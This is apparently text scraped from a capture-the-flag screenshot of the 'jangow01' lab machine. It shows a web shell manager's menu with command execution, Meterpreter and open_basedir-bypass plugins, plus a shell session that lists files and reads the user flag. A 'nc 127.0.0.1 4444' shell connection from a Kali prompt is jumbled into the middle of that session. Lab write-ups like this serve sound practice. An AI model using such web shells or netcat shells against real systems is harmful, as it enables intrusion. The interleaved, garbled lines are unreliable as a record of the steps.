 Base information Command execution File management
jangow01@jangow01:~$ ls
ls
Plugin tag management Zip PSuperServer PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir
user.txt
polling Sleep(ms) 1000 exec file /bin/bash BindHost : 127.0.0.1
jangow01@jangow01:~$ cat user.txt
root@kali:~# nc 127.0.0.1 4444
cat user.txt
d41d8cd98f00b204e9800998ecf8427e
jangow01@jangow01:~$